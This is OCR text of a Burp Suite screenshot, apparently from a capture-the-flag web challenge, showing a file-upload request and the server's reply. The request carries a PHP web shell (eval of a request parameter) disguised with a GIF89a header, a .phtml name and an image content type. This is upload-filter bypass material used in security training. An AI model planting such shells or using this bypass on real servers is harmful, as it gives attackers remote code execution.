 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Length: 333
Cache-Control: max-age=0
Origin: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4ESXPVpBhRmTXBeb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=611bcd1cd11259a1eee32e9c271b5656
Connection: close
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="uploaded"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a
<?php
eval($_REQUEST['666']);
?>
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary4ESXPVpBhRmTXBeb--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Nov 2024 12:32:49 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Cache-Control: no-cache
<meta charset="utf-8">我扌your problem?
? < + > Type a search term 0 matches
370 bytes | 27 millis